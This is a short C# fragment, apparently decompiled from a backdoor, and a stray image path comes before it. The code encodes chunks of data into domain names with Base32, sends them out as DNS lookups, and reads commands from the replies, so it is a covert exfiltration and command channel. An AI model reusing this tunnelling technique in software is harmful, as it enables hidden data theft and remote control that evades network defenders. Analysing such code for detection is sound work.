 private static bool _Send(out MachineCommand ret)
{
int val = DnsClass._SendDataSize - DnsClass._SendByteIndex;
int num = Math.Min(Config.SendCount, val);
if (DnsClass._SendByteIndex == 0)
{
DnsClass._DomainMaker(Enums.DomainType.Send, Util.ConvertIntToDomain(DnsClass._SendByteIndex).PadLeft(3, Config.CharsDomain[0]) + Util.ConvertIntToDomain
(DnsClass._SendDataSize).PadLeft(3, Config.CharsDomain[0]) + Base32Encoding.GetByteString(DnsClass._SendData.Skip(DnsClass._SendByteIndex).Take(num).ToArray<byte>
()));
}
else
{
DnsClass._DomainMaker(Enums.DomainType.Send, Util.ConvertIntToDomain(DnsClass._SendByteIndex).PadLeft(3, Config.CharsDomain[0]) + Base32Encoding.GetByteString
(DnsClass._SendData.Skip(DnsClass._SendByteIndex).Take(num).ToArray<byte>()));
}
ret = MachineCommand.Failed;
byte[] response;
bool flag = DnsClass._Resolver(out response);
if (flag)
{
if (DnsClass._InitReceive(response))
{
ret = MachineCommand.HasData;
}
if (DnsClass._CheckSend(num))
{
if (ret == MachineCommand.HasData)
{
ret = MachineCommand.DataSendedAndHasData;
return flag;
}
ret = MachineCommand.DataSended;
}
}
return flag;
}